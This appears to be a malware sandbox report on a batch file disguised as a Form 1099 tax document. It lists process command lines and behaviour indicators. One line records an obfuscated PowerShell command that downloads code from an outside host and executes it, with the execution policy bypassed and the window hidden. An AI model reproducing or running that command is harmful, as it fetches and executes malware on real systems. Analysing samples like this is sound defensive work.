



Manual execution by a user
- WinRAR.exe (PID: 448)
- cmd.exe (PID: 764)
- notepad++.exe (PID: 3036)
The process uses the downloaded file
- WinRAR.exe (PID: 448)
- chrome.exe (PID: 2320)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3920)
- powershell.exe (PID: 1492)
Create files in a temporary directory
- powershell.exe (PID: 3920)
- powershell.exe (PID: 1492)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
77
Monitored processes
39
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 448 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\Form 1099 Tax University Accounting Service, LLC - OMB No. 1545-1576 .zip" C:\Users\admin\Downloads\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 712 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3776 --field-trial-handle=1308,i,13325740834073175049,9250499027207827887,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 764 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Downloads\Form 1099 Tax University Accounting Service, LLC - OMB No. 1545-1576 .bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 984 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=109.0.5414.149 "--annotation=exe=C:\Program Files\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win32 "--annotation=prod=Microsoft Edge" --annotation=ver=109.0.1518.115 --initial-client-data=0xc8,0xcc,0xd0,0x9c,0xd8,0x6549f598,0x6549f5a8,0x6549f5b4 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.FileUtilService --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=3280 --field-trial-handle=1164,i,1862777866664353032,6255334106538494140,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1368 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3564 --field-trial-handle=1164,i,1862777866664353032,6255334106538494140,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1492 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1088 --field-trial-handle=1164,i,1862777866664353032,6255334106538494140,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||





| 1492 | "power"shell.e"xe" -ex Bypass -nOp -w 1 "i'e"'x "(iwr('http://paradisoprovisor1.hospedagemdesites.ws/injcpa.pdf'))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1560 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3884 --field-trial-handle=1308,i,13325740834073175049,9250499027207827887,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
